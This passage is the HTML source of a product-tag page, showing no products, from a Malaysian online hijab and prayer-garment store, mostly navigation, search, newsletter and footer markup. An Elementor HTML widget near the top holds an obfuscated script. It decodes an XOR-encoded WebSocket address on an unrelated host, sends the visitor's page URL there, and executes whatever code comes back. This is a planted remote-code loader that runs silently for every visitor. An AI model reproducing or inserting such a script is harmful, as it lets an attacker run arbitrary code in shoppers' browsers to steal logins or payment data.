elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG TRAVEL<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">s07</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="b9a065d5bf" /><input type="hidden" name="_wp_http_referer" value="/product-tag/s07/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2025 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https:\/\/www.azclover.com\/wp-content\/plugins\/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"4aa4431c85"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"47319b6725","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/www.azclover.com\/cart\/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"<span>%D %!D:Day,Days;<\/span> 